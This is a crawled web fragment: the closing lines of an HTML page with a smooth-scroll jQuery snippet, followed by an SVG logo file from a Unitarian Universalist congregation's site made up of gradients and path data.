								scrollTop: $(target).offset().top
							}, 300);
						}
					}

					return false;
				});
			});
		});
	</script>
	

</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.uuathensga.org/wp-content/uploads/2021/05/logo-vs1.svg
body_size: 5632
content:

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="none" x="0px" y="0px" width="1920px" height="1080px" viewBox="0 0 1920 1080">
<defs>
<linearGradient id="Gradient_1" gradientUnits="userSpaceOnUse" x1="492.9125" y1="1401" x2="352.6875" y2="1148.9" spreadMethod="pad">
<stop  offset="0%" stop-color="#3D2907"/>

<stop  offset="46.27450980392157%" stop-color="#673A07"/>

<stop  offset="100%" stop-color="#502B04"/>
</linearGradient>

<linearGradient id="Gradient_2" gradientUnits="userSpaceOnUse" x1="1074.0749999999998" y1="756" x2="1183.125" y2="1006.2" spreadMethod="pad">
<stop  offset="0%" stop-color="#48604D"/>

<stop  offset="45.88235294117647%" stop-color="#474729"/>

<stop  offset="84.31372549019608%" stop-color="#474729"/>
</linearGradient>

<radialGradient id="Gradient_3" gradientUnits="userSpaceOnUse" cx="0" cy="0" r="387.00501046498107" fx="-2.991372549019604" fy="-11.767058823529418" gradientTransform="matrix( 0.24637923908385145, 0.9691734986824917, -0.6881047862404787, 0.17496543499177022, 1011.3,768.6) " spreadMethod="pad">
<stop  offset="0%" stop-color="#74A2AA"/>

<stop  offset="29.80392156862745%" stop-color="#3A646C"/>

<stop  offset="47.84313725490196%" stop-color="#305962"/>

<stop  offset="79.2156862745098%" stop-color="#264E58"/>

<stop  offset="100%" stop-color="#295B6F"/>
</radialGradient>

<radialGradient id="Gradient_4" gradientUnits="userSpaceOnUse" cx="0" cy="0" r="228.3272336472371" fx="13.902352941176476" fy="-29.08235294117647" gradientTransform="matrix( -0.43128889369431384, 0.9022138827217939, -0.780677789296892, -0.37325814638332466, 858.25,745.6) " spreadMethod="pad">
<stop  offset="0%" stop-color="#74A2AA"/>

<stop  offset="17.647058823529413%" stop-color="#3A646C"/>

<stop  offset="36.86274509803921%" stop-color="#305962"/>

<stop  offset="72.15686274509804%" stop-color="#264E58"/>

<stop  offset="100%" stop-color="#295B6F"/>
</radialGradient>

<linearGradient id="Gradient_5" gradientUnits="userSpaceOnUse" x1="-28.425000000000004" y1="953.0875" x2="43.925000000000004" y2="545.4125" spreadMethod="pad">
<stop  offset="0%" stop-color="#3D2907"/>

<stop  offset="46.27450980392157%" stop-color="#673A07"/>

<stop  offset="100%" stop-color="#502B04"/>
</linearGradient>

<linearGradient id="Gradient_6" gradientUnits="userSpaceOnUse" x1="985.4625" y1="860.0625" x2="992.1374999999999" y2="1114.8375" spreadMethod="pad">
<stop  offset="0%" stop-color="#48604D"/>

<stop  offset="45.88235294117647%" stop-color="#474729"/>

<stop  offset="84.31372549019608%" stop-color="#474729"/>
</linearGradient>

<linearGradient id="Gradient_7" gradientUnits="userSpaceOnUse" x1="779.8" y1="709.6" x2="586" y2="878.8000000000001" spreadMethod="pad">
<stop  offset="0%" stop-color="#48604D"/>

<stop  offset="45.88235294117647%" stop-color="#474729"/>

<stop  offset="84.31372549019608%" stop-color="#474729"/>
</linearGradient>

<radialGradient id="Gradient_8" gradientUnits="userSpaceOnUse" cx="0" cy="0" r="585.5430604362074" fx="20.88235294117647" fy="-9.549999999999999" gradientTransform="matrix( -0.9094121952419822, 0.4158959715423544, -0.4054782919348876, -0.886591499544478, 734.5,646.95) " spreadMethod="pad">
<stop  offset="0%" stop-color="#74A2AA"/>

<stop  offset="17.647058823529413%" stop-color="#3A646C"/>

<stop  offset="36.86274509803921%" stop-color="#305962"/>

<stop  offset="72.15686274509804%" stop-color="#264E58"/>

<stop  offset="100%" stop-color="#295B6F"/>
</radialGradient>

<linearGradient id="Gradient_9" gradientUnits="userSpaceOnUse" x1="-6.25" y1="-5.8" x2="-6.25" y2="-5.8" spreadMethod="pad">
<stop  offset="0%" stop-color="#BBB673"/>

<stop  offset="100%" stop-color="#CFD390"/>
</linearGradient>

<linearGradient id="Gradient_10" gradientUnits="userSpaceOnUse" x1="331.7125" y1="9.587500000000002" x2="647.2875" y2="-42.087500000000006" spreadMethod="pad">
<stop  offset="0%" stop-color="#C18615"/>

<stop  offset="41.96078431372549%" stop-color="#C18615"/>

<stop  offset="74.90196078431373%" stop-color="#E9B41F"/>

<stop  offset="100%" stop-color="#EFBB21"/>
</linearGradient>

<linearGradient id="Gradient_11" gradientUnits="userSpaceOnUse" x1="1792.1875" y1="1083.5" x2="1919.3125" y2="972.5" spreadMethod="pad">
<stop  offset="0%" stop-color="#BBB673"/>

<stop  offset="100%" stop-color="#CFD390"/>
</linearGradient>

<linearGradient id="Gradient_12" gradientUnits="userSpaceOnUse" x1="-6.25" y1="-5.8" x2="-6.25" y2="-5.8" spreadMethod="pad">
<stop  offset="0%" stop-color="#C18615"/>

<stop  offset="41.96078431372549%" stop-color="#C18615"/>

<stop  offset="74.90196078431373%" stop-color="#E9B41F"/>

<stop  offset="100%" stop-color="#EFBB21"/>
</linearGradient>

<linearGradient id="Gradient_13" gradientUnits="userSpaceOnUse" x1="786.8" y1="37.64999999999998" x2="1019.4000000000001" y2="830.5500000000001" spreadMethod="pad">
<stop  offset="0%" stop-color="#B7E8F6"/>

<stop  offset="51.372549019607845%" stop-color="#3C7790"/>
</linearGradient>

<linearGradient id="Gradient_14" gradientUnits="userSpaceOnUse" x1="969.1750000000001" y1="516.8" x2="1148.125" y2="516.8" spreadMethod="pad">
<stop  offset="34.11764705882353%" stop-color="#F2FBFB"/>

<stop  offset="100%" stop-color="#B7E8F6"/>
</linearGradient>

<radialGradient id="Gradient_15" gradientUnits="userSpaceOnUse" cx="0" cy="0" r="124.84999999999991" fx="0" fy="0" gradientTransform="matrix( 1.0000000000000009, 0, 0, 1.0000000000000009, 986.8,682.5) " spreadMethod="pad">
<stop  offset="34.11764705882353%" stop-color="#A52513"/>

<stop  offset="100%" stop-color="#691913"/>
</radialGradient>

<linearGradient id="Gradient_16" gradientUnits="userSpaceOnUse" x1="786.125" y1="517.6" x2="960.2750000000001" y2="517.6" spreadMethod="pad">
<stop  offset="34.11764705882353%" stop-color="#F2FBFB"/>

<stop  offset="100%" stop-color="#B7E8F6"/>
</linearGradient>

<radialGradient id="Gradient_17" gradientUnits="userSpaceOnUse" cx="0" cy="0" r="162.9999999999999" fx="0" fy="0" gradientTransform="matrix( 1.0000000000000007, 0, 0, 1.0000000000000007, 907.35,525.4) " spreadMethod="pad">
<stop  offset="34.11764705882353%" stop-color="#A52513"/>

<stop  offset="100%" stop-color="#691913"/>
</radialGradient>

<radialGradient id="Gradient_18" gradientUnits="userSpaceOnUse" cx="0" cy="0" r="383.69684831419977" fx="-12.752941176470587" fy="-7.985784313725493" gradientTransform="matrix( 0.8475441000591744, 0.5307249744028294, -0.5307249744028294, 0.8475441000591744, 1172.95,669.4) " spreadMethod="pad">
<stop  offset="0%" stop-color="#74A2AA"/>

<stop  offset="38.431372549019606%" stop-color="#3A646C"/>

<stop  offset="50.98039215686274%" stop-color="#305962"/>

<stop  offset="81.56862745098039%" stop-color="#264E58"/>

<stop  offset="100%" stop-color="#295B6F"/>
</radialGradient>

<g id="Layer0_0_FILL">
<path fill="#333333" stroke="none" d="
M 1505.8 535.1
Q 1505.8 318.05 1348.3 164.5 1255.5 74 1139.95 36.95 1059.6 11.1 968.3 11.1 945.25 11.1 923 12.8 839.9 18.85 766.6 47.65 765.75 47.3 763.5 48.25 761.25 49.15 760.9 49.95 729.75 62.55 700.45 79.35 699.6 79.4 698.8 79.9 697.9 80.35 697.35 81.1 653.4 106.55 613.45 141.25
L 613.5 141.25
Q 600.65 152.35 588.25 164.5 546.9 204.75 516.5 249.4 515.45 249.9 514.8 251 514.15 251.95 514.05 253 495.35 280.85 480.85 310.45 479.8 311.15 479.25 312.4 478.75 313.45 478.85 314.6 452.9 368.85 440.95 428.8
L 440.9 428.85
Q 440.1 429.35 439.6 431.8 439.1 434.25 439.6 435.05 439.65 435.15 439.7 435.25 431.6 478.7 430.85 525.15 430.85 525.25 430.85 525.4 430.85 525.45 430.85 525.6 430.75 530.3 430.75 535.1 430.75 622.65 456.35 699.8 476.4 760.25 512.2 814.45
L 512.2 814.5
Q 544 862.55 588.25 905.7 588.4 905.85 588.55 906 588.75 906.2 589 906.45 743.25 1056.3 960.05 1059.1 964.15 1059.15 968.3 1059.15 1102.35 1059.1 1212.75 1003.5 1285.65 966.7 1348.3 905.7 1505.8 752.25 1505.8 535.1
M 1337.15 175.95
Q 1339.85 178.55 1342.5 181.25
L 1117.25 389.3
Q 1082.3 358.45 1040.2 344.4
L 1139.2 53.55
Q 1248.8 89.8 1337.15 175.95
M 1419.15 277.35
Q 1453.2 332.6 1470.85 394.55
L 1181.05 481.35
Q 1172.05 456 1156.5 433.4
L 1419.15 277.35
M 1348.85 187.65
Q 1386.65 226.65 1414.35 269.7
L 1151.25 426.05
Q 1140.2 411.3 1126.35 397.8
L 1126.35 397.75
Q 1125.1 396.55 1123.9 395.4
L 1348.85 187.65
M 1489.8 535.1
Q 1489.8 552.1 1488.8 568.7
L 1193.3 554.65
Q 1193.2 520.4 1183.85 489.9
L 1473.25 403.2
Q 1489.8 465.8 1489.8 535.1
M 1488.2 577.7
Q 1485.25 615.9 1476.95 652
L 1189.9 595.85
Q 1192.6 580.2 1193.2 563.65
L 1488.2 577.7
M 1337.15 894.25
Q 1320.65 910.3 1303.45 924.65
L 1119 719.85
Q 1122.7 716.5 1126.35 712.95 1174.65 665.9 1188.15 604.7
L 1474.85 660.8
Q 1442 792.1 1337.15 894.25
M 1032.35 353.7
Q 1033.15 353.95 1034 353.9 1080.9 368.9 1118.65 405.65
L 1118.7 405.65
Q 1133.35 420 1144.7 435.75 1182.35 487.95 1182.3 555.4 1182.3 577.1 1178.45 597.2 1178.25 597.65 1178.15 598.2 1178.05 598.7 1178.05 599.15 1165.8 659.15 1118.7 705.05
L 1118.65 705.05
Q 1095.5 727.65 1068.8 742.1 1068.6 742.15 1068.4 742.3 1068.25 742.35 1068.15 742.45 1025.7 765.1 974.4 767.05 969.7 767.2 964.95 767.2 964.9 767.2 964.85 767.2 952.7 767.2 941.15 766.1 940.65 765.85 940.1 765.8 939.2 765.65 938.45 765.8 867.35 758.15 814.25 708.2 814.25 708.1 814.25 708.05 814.35 706.2 813.1 704.8 811.85 703.4 810 703.3 809.6 703.3 809.25 703.35 801.65 695.75 795 687.9 794.85 686.8 794.1 685.85 793.3 684.8 792.1 684.4 783.2 673.4 776.1 661.75 747.3 614.35 747.35 555.4 747.35 467.7 811 405.65 819.6 397.25 828.75 390.05
L 828.75 390
Q 857.45 367.05 891 355.5 892.15 355.6 893.25 355.1 893.85 354.8 894.35 354.35 927.3 343.6 964.85 343.6 999.95 343.6 1031.05 353 1031.6 353.45 1032.35 353.7
M 1130.65 50.8
L 1031.65 341.7
Q 1000.15 332.6 964.85 332.6 956.5 332.6 948.35 333.15
L 928.6 28.4
Q 948.15 27.1 968.3 27.1 1054.5 27.1 1130.65 50.8
M 710.65 91.9
Q 737.4 76.8 765.75 65.2
L 884.4 346.15
Q 871.45 350.8 859.2 357.15
L 710.65 91.9
M 851.25 361.45
Q 837.8 369.05 825.25 378.75
L 627.35 150.45
Q 663.45 119.55 702.85 96.4
L 851.25 361.45
M 939.35 333.85
Q 915.15 336.25 892.95 343.3
L 774.1 61.9
Q 842.5 35.3 919.6 29.1
L 939.35 333.85
M 803.3 397.8
Q 793.05 407.75 784.4 418.4
L 531.25 256.2
Q 560.3 214.05 599.4 175.95 609.8 165.75 620.55 156.3
L 818.2 384.4
Q 810.55 390.65 803.3 397.8
M 764.4 447.2
Q 752.25 468.15 745.4 491.25
L 456.85 430.85
Q 468.2 374.45 492.45 323.3
L 764.4 447.2
M 778.8 425.5
Q 773.65 432.35 769.15 439.45
L 496.4 315.2
Q 509.5 288.7 526.2 263.7
L 778.8 425.5
M 743 499.95
Q 738.9 516.25 737.35 533.55
L 446.95 521.4
Q 447.9 479.25 455.15 439.7
L 743 499.95
M 736.7 542.55
Q 736.35 548.9 736.35 555.4 736.35 581.35 741.65 605.2
L 470.2 690.55
Q 446.75 617.6 446.75 535.1 446.75 532.75 446.8 530.4
L 736.7 542.55
M 769.05 671.2
Q 774.95 680.45 782 689.35
L 559.65 851.4
Q 542.7 831.1 528.35 809.8
L 769.05 671.2
M 743.8 613.95
Q 750.8 640.05 764.35 663.5
L 523.35 802.3
Q 491.6 753.35 473.05 699.15
L 743.8 613.95
M 787.7 696.3
Q 793.7 703.35 800.45 710.1
L 597.3 892.2
Q 580.45 875.6 565.5 858.3
L 787.7 696.3
M 969.35 778.2
Q 969.95 778.15 970.55 778.15
L 990.55 1042.75
Q 979.5 1043.15 968.3 1043.15 966.55 1043.15 964.8 1043.15
L 969.35 778.2
M 942.65 777.25
Q 951.35 778 960.35 778.15
L 955.8 1043.05
Q 923.9 1042.4 893.45 1038.45
L 942.65 777.25
M 806.9 716.4
Q 861.3 767.45 933.65 776.35
L 884.5 1037.25
Q 724.6 1013.85 603.8 898.45
L 806.9 716.4
M 979.5 777.85
Q 1015.7 775.8 1047.65 763.8
L 1154.4 1011.45
Q 1081.75 1038.15 999.5 1042.4
L 979.5 777.85
M 1055.95 760.45
Q 1062.95 757.45 1069.75 754
L 1201.25 991.35
Q 1182.4 1000.6 1162.85 1008.25
L 1055.95 760.45
M 1077.65 749.75
Q 1095.7 739.55 1112.2 725.75
L 1296.45 930.35
Q 1254.95 963.75 1209.3 987.3
L 1077.65 749.75
M 833.45 695.35
Q 888.8 753.9 967.2 753.9 1045.5 753.9 1100.9 695.35 1156.15 636.95 1156.15 554.35 1156.15 471.75 1100.9 413.3 1045.5 354.8 967.2 354.8 888.8 354.8 833.45 413.3 778.15 471.75 778.15 554.35 778.15 636.95 833.45 695.35
M 964.55 372.95
Q 967.25 380.5 970.15 390.85 974.85 407.85 978.7 415.4 978.8 415.6 978.9 415.8 984.35 424.15 989.4 432.45 977.7 491.75 958.55 536.2 911.15 612.4 942.2 677.9 928.65 676.7 915.85 674.3
L 895.9 628.35
Q 895.9 628.3 895.85 628.25 895.8 628.15 895.8 628.1
L 895.75 628.05
Q 880.2 599.1 879.05 571.25 877.95 543.35 891.15 512.55 931.6 446.5 964.55 372.95
M 884.15 508.6
Q 884 508.85 883.9 509.15 869.85 541.9 871.05 571.55 872.2 600.8 888.3 631.15 888.4 632.65 889.5 633.75
L 889.55 633.8 906.25 672.25
Q 882.3 666.7 860.85 656.75 809.3 632.65 790.1 589.5 789.6 588.35 788.65 587.75 786.15 571.6 786.15 554.35 786.15 474.95 839.25 418.8 889.75 365.4 960.3 362.95 926.3 439.85 884.15 508.6
M 965.5 540.2
Q 965.65 539.9 965.8 539.65 983.9 497.75 995.45 442.75 1044.25 527.25 1045.1 598.8 1043.5 623.45 1039.2 641.95 1034.95 660.15 1027.9 673.25 1000.2 679.05 969.15 679.05 960.2 679.05 951.5 678.6 951.4 678.4 951.35 678.25 919.05 614.6 965.5 540.2
M 911.95 681.7
Q 912.25 681.75 912.6 681.8 929.9 685.2 948.5 686.4 948.9 686.75 949.45 687.05 950.9 687.75 952.5 687.25 953.1 687.05 953.55 686.7 961.25 687.05 969.15 687.05 1002.75 687.05 1032.55 680.4 1057.4 674.8 1079.6 664.6 1117.75 647.05 1137.75 620.1 1124.65 658.6 1095.1 689.85 1042.1 745.9 967.2 745.9 892.2 745.9 839.25 689.85 807.15 655.95 794.45 613.55 816.05 644.65 857.45 664 882.95 675.85 911.95 681.7
M 1148.15 554.35
Q 1148.15 574.15 1144.85 592.55 1143.85 593.15 1143.35 594.35 1126.25 634.35 1076.25 657.35 1058.05 665.7 1038.05 670.85 1043.45 659 1047 643.75 1051.4 624.75 1053.1 599.35 1053.1 599.15 1053.1 599.05 1052.5 522.3 997.85 431.05 997.9 430 997.45 429.05 996.8 427.75 995.55 427.15 990.8 419.4 985.7 411.6 982.2 404.4 977.85 388.7 973.35 372.45 969.2 362.8 1042.8 363.55 1095.1 418.8 1148.15 474.95 1148.15 554.35 Z"/>

<path fill="url(#Gradient_1)" stroke="none" d="
M 1112.2 725.75
Q 1095.7 739.55 1077.65 749.75
L 1209.3 987.3
Q 1254.95 963.75 1296.45 930.35
L 1112.2 725.75 Z"/>

<path fill="url(#Gradient_2)" stroke="none" d="
M 1069.75 754
Q 1062.95 757.45 1055.95 760.45
L 1162.85 1008.25
Q 1182.4 1000.6 1201.25 991.35
L 1069.75 754 Z"/>

<path fill="url(#Gradient_3)" stroke="none" d="
M 1047.65 763.8
Q 1015.7 775.8 979.5 777.85
L 999.5 1042.4
Q 1081.75 1038.15 1154.4 1011.45
L 1047.65 763.8 Z"/>

<path fill="url(#Gradient_4)" stroke="none" d="
M 933.65 776.35
Q 861.3 767.45 806.9 716.4
L 603.8 898.45
Q 724.6 1013.85 884.5 1037.25
L 933.65 776.35 Z"/>

<path fill="url(#Gradient_5)" stroke="none" d="
M 960.35 778.15
Q 951.35 778 942.65 777.25
L 893.45 1038.45
Q 923.9 1042.4 955.8 1043.05
L 960.35 778.15 Z"/>

<path fill="url(#Gradient_6)" stroke="none" d="
M 970.55 778.15
Q 969.95 778.15 969.35 778.2
L 964.8 1043.15
Q 966.55 1043.15 968.3 1043.15 979.5 1043.15 990.55 1042.75
L 970.55 778.15 Z"/>

<path fill="url(#Gradient_7)" stroke="none" d="
M 800.45 710.1
Q 793.7 703.35 787.7 696.3
L 565.5 858.3
Q 580.45 875.6 597.3 892.2
L 800.45 710.1 Z"/>

<path fill="url(#Gradient_8)" stroke="none" d="
M 764.35 663.5
Q 750.8 640.05 743.8 613.95
L 473.05 699.15
Q 491.6 753.35 523.35 802.3
L 764.35 663.5 Z"/>

<path fill="url(#Gradient_9)" stroke="none" d="
M 782 689.35
Q 774.95 680.45 769.05 671.2
L 528.35 809.8
Q 542.7 831.1 559.65 851.4
L 782 689.35 Z"/>

<path fill="url(#Gradient_10)" stroke="none" d="
M 736.35 555.4
Q 736.35 548.9 736.7 542.55
L 446.8 530.4
Q 446.75 532.75 446.75 535.1 446.75 617.6 470.2 690.55
L 741.65 605.2
Q 736.35 581.35 736.35 555.4 Z"/>

<path fill="url(#Gradient_11)" stroke="none" d="
M 737.35 533.55
Q 738.9 516.25 743 499.95
L 455.15 439.7
Q 447.9 479.25 446.95 521.4
L 737.35 533.55
M 1414.35 269.7
Q 1386.65 226.65 1348.85 187.65
L 1123.9 395.4
Q 1125.1 396.55 1126.35 397.75
L 1126.35 397.8
Q 1140.2 411.3 1151.25 426.05
L 1414.35 269.7 Z"/>

<path fill="url(#Gradient_12)" stroke="none" d="
M 769.15 439.45
Q 773.65 432.35 778.8 425.5
L 526.2 263.7
Q 509.5 288.7 496.4 315.2
L 769.15 439.45
M 825.25 378.75
Q 837.8 369.05 851.25 361.45
L 702.85 96.4
Q 663.45 119.55 627.35 150.45
L 825.25 378.75
M 1031.65 341.7
L 1130.65 50.8
Q 1054.5 27.1 968.3 27.1 948.15 27.1 928.6 28.4
L 948.35 333.15
Q 956.5 332.6 964.85 332.6 1000.15 332.6 1031.65 341.7
M 1476.95 652
Q 1485.25 615.9 1488.2 577.7
L 1193.2 563.65
Q 1192.6 580.2 1189.9 595.85
L 1476.95 652
M 1470.85 394.55
Q 1453.2 332.6 1419.15 277.35
L 1156.5 433.4
Q 1172.05 456 1181.05 481.35
L 1470.85 394.55 Z"/>

<path fill="url(#Gradient_13)" stroke="none" d="
M 745.4 491.25
Q 752.25 468.15 764.4 447.2
L 492.45 323.3
Q 468.2 374.45 456.85 430.85
L 745.4 491.25
M 784.4 418.4
Q 793.05 407.75 803.3 397.8 810.55 390.65 818.2 384.4
L 620.55 156.3
Q 609.8 165.75 599.4 175.95 560.3 214.05 531.25 256.2
L 784.4 418.4
M 892.95 343.3
Q 915.15 336.25 939.35 333.85
L 919.6 29.1
Q 842.5 35.3 774.1 61.9
L 892.95 343.3
M 765.75 65.2
Q 737.4 76.8 710.65 91.9
L 859.2 357.15
Q 871.45 350.8 884.4 346.15
L 765.75 65.2
M 1034 353.9
Q 1033.15 353.95 1032.35 353.7 1031.6 353.45 1031.05 353 999.95 343.6 964.85 343.6 927.3 343.6 894.35 354.35 893.85 354.8 893.25 355.1 892.15 355.6 891 355.5 857.45 367.05 828.75 390
L 828.75 390.05
Q 819.6 397.25 811 405.65 747.35 467.7 747.35 555.4 747.3 614.35 776.1 661.75 783.2 673.4 792.1 684.4 793.3 684.8 794.1 685.85 794.85 686.8 795 687.9 801.65 695.75 809.25 703.35 809.6 703.3 810 703.3 811.85 703.4 813.1 704.8 814.35 706.2 814.25 708.05 814.25 708.1 814.25 708.2 867.35 758.15 938.45 765.8 939.2 765.65 940.1 765.8 940.65 765.85 941.15 766.1 952.7 767.2 964.85 767.2 964.9 767.2 964.95 767.2 969.7 767.2 974.4 767.05 1025.7 765.1 1068.15 742.45 1068.25 742.35 1068.4 742.3 1068.6 742.15 1068.8 742.1 1095.5 727.65 1118.65 705.05
L 1118.7 705.05
Q 1165.8 659.15 1178.05 599.15 1178.05 598.7 1178.15 598.2 1178.25 597.65 1178.45 597.2 1182.3 577.1 1182.3 555.4 1182.35 487.95 1144.7 435.75 1133.35 420 1118.7 405.65
L 1118.65 405.65
Q 1080.9 368.9 1034 353.9
M 967.2 753.9
Q 888.8 753.9 833.45 695.35 778.15 636.95 778.15 554.35 778.15 471.75 833.45 413.3 888.8 354.8 967.2 354.8 1045.5 354.8 1100.9 413.3 1156.15 471.75 1156.15 554.35 1156.15 636.95 1100.9 695.35 1045.5 753.9 967.2 753.9
M 1488.8 568.7
Q 1489.8 552.1 1489.8 535.1 1489.8 465.8 1473.25 403.2
L 1183.85 489.9
Q 1193.2 520.4 1193.3 554.65
L 1488.8 568.7
M 1342.5 181.25
Q 1339.85 178.55 1337.15 175.95 1248.8 89.8 1139.2 53.55
L 1040.2 344.4
Q 1082.3 358.45 1117.25 389.3
L 1342.5 181.25 Z"/>

<path fill="url(#Gradient_14)" stroke="none" d="
M 1144.85 592.55
Q 1148.15 574.15 1148.15 554.35 1148.15 474.95 1095.1 418.8 1042.8 363.55 969.2 362.8 973.35 372.45 977.85 388.7 982.2 404.4 985.7 411.6 990.8 419.4 995.55 427.15 996.8 427.75 997.45 429.05 997.9 430 997.85 431.05 1052.5 522.3 1053.1 599.05 1053.1 599.15 1053.1 599.35 1051.4 624.75 1047 643.75 1043.45 659 1038.05 670.85 1058.05 665.7 1076.25 657.35 1126.25 634.35 1143.35 594.35 1143.85 593.15 1144.85 592.55 Z"/>

<path fill="#A7DFE9" stroke="none" d="
M 912.6 681.8
Q 912.25 681.75 911.95 681.7 882.95 675.85 857.45 664 816.05 644.65 794.45 613.55 807.15 655.95 839.25 689.85 892.2 745.9 967.2 745.9 1042.1 745.9 1095.1 689.85 1124.65 658.6 1137.75 620.1 1117.75 647.05 1079.6 664.6 1057.4 674.8 1032.55 680.4 1002.75 687.05 969.15 687.05 961.25 687.05 953.55 686.7 953.1 687.05 952.5 687.25 950.9 687.75 949.45 687.05 948.9 686.75 948.5 686.4 929.9 685.2 912.6 681.8 Z"/>

<path fill="url(#Gradient_15)" stroke="none" d="
M 965.8 539.65
Q 965.65 539.9 965.5 540.2 919.05 614.6 951.35 678.25 951.4 678.4 951.5 678.6 960.2 679.05 969.15 679.05 1000.2 679.05 1027.9 673.25 1034.95 660.15 1039.2 641.95 1043.5 623.45 1045.1 598.8 1044.25 527.25 995.45 442.75 983.9 497.75 965.8 539.65 Z"/>

<path fill="url(#Gradient_16)" stroke="none" d="
M 883.9 509.15
Q 884 508.85 884.15 508.6 926.3 439.85 960.3 362.95 889.75 365.4 839.25 418.8 786.15 474.95 786.15 554.35 786.15 571.6 788.65 587.75 789.6 588.35 790.1 589.5 809.3 632.65 860.85 656.75 882.3 666.7 906.25 672.25
L 889.55 633.8 889.5 633.75
Q 888.4 632.65 888.3 631.15 872.2 600.8 871.05 571.55 869.85 541.9 883.9 509.15 Z"/>

<path fill="url(#Gradient_17)" stroke="none" d="
M 970.15 390.85
Q 967.25 380.5 964.55 372.95 931.6 446.5 891.15 512.55 877.95 543.35 879.05 571.25 880.2 599.1 895.75 628.05
L 895.8 628.1
Q 895.8 628.15 895.85 628.25 895.9 628.3 895.9 628.35
L 915.85 674.3
Q 928.65 676.7 942.2 677.9 911.15 612.4 958.55 536.2 977.7 491.75 989.4 432.45 984.35 424.15 978.9 415.8 978.8 415.6 978.7 415.4 974.85 407.85 970.15 390.85 Z"/>

<path fill="url(#Gradient_18)" stroke="none" d="
M 1303.45 924.65
Q 1320.65 910.3 1337.15 894.25 1442 792.1 1474.85 660.8
L 1188.15 604.7
Q 1174.65 665.9 1126.35 712.95 1122.7 716.5 1119 719.85
L 1303.45 924.65 Z"/>
</g>
</defs>

<g transform="matrix( 1, 0, 0, 1, 0,0) ">
<use xlink:href="#Layer0_0_FILL"/>
</g>
</svg>
